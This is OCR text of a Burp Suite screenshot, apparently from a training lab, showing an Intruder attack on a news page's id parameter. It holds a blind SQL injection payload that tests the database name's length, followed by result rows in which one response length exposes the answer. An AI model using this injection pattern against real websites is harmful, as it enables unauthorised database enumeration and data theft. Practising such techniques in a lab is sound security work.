 Burp Suite Professional v2020.6 - Temporary Project - licensed to hhhh
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 GET /news/show.php?id=48%20and%20length(database())=§n§%20--+ HTTP/1.1
2 Host: ise_lab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches \n Pretty Clear
1 payload position Length: 426
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 1520
1 1 200 4285
2 2 200 4285
3 3 200 4285
4 4 200 11943
5 5 200 4285
6 6 200 4285
7 7 200 4285
8 8 200 4285
9 9 200 4285